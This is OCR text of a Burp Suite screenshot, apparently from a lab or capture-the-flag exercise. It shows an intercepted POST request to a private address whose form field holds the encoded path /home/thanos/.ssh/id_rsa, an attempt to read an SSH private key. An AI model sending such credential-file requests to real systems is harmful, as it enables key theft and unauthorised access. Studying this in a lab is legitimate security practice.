 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.4:52845
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.12.4:52845
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.12.4:52845/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 message=%2Fhome%2Fthanos%2F.ssh%2Fid_rsa&submit=